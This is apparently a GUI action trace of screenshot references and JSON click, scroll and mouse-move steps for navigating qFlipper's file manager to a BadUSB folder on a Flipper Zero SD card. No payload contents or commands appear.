
- Navigate qFlipper's file manager to SD Card/badusb/Youtube_2022
{"action": "left_click", "coordinate": [345, 249]}

{"action": "left_click", "coordinate": [402, 249]}

{"action": "double_click", "coordinate": [449, 313]}

{"action": "double_click", "coordinate": [449, 313]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [498, 409]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [600, 394]}

{"action": "mouse_move", "coordinate": [568, 330]}

{"action": "left_click", "coordinate": [786, 208]}

{"action": "mouse_move", "coordinate": [465, 455]}

{"action": "mouse_move", "coordinate": [406, 456]}

{"action": "mouse_move", "coordinate": [417, 519]}
